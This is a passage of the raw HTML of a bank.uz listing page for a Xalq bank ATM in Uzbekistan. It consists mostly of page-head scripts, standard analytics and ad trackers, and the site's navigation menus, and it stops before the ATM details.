

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/branches_atms/xalq-bank-atm-798
body_size: 22654
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Bankomat Xalq bank,  ID#42615</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Bankomat - Xuja Nurobod 18 - qabul qiladigan karta turlari, joylashuvi, ish vaqti ID#42615" />
<link href="/local/templates/main/components/bitrix/news.detail/mini_org/style.css?16512101838" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1769422794','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'9ddb8281e4c4a0f715f54203b6d31cc8'});</script>


<meta property="og:title" content="Bankomat Xalq bank,  ID#42615">
<meta property="og:description" content="Bankomat - Xuja Nurobod 18 - qabul qiladigan karta turlari, joylashuvi, ish vaqti ID#42615">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/uz/branches_atms/xalq-bank-atm-798"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15883361411540"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/branches_atms/xalq-bank-atm-798" hreflang="ru">
    <link rel="alternate" href="https://bank.uz/uz/branches_atms/xalq-bank-atm-798" hreflang="uz">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="branches-atms-xalq-bank-atm-798 filial_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



    <div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
        <div class="only_mob">
            <!--Расположение: над шапкой (mobile)-->
<div id="adfox_169442686458727220">
</div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169442686458727220',
            params: {
                pp: 'catv',
                ps: 'fneb',
                p2: 'p',
                pk: 'mobile standart uzb header'
            }
        })
    })
</script>        </div>
    </div>


<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                    <a  rel='nofollow'  target='_self' title='' alt='' style='text-decoration:none;border:0;' href='https://www.amarkets.uz/?utm_source=pr_bank_uzz'><img border='0'  width='980' height='120'  src='/upload/alexkova.rklite/082/jxpscx22krms14gktmpala3slc0ivn10.png'/></a>                                                            </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/branches_atms/xalq-bank-atm-798" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/branches_atms/xalq-bank-atm-798',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
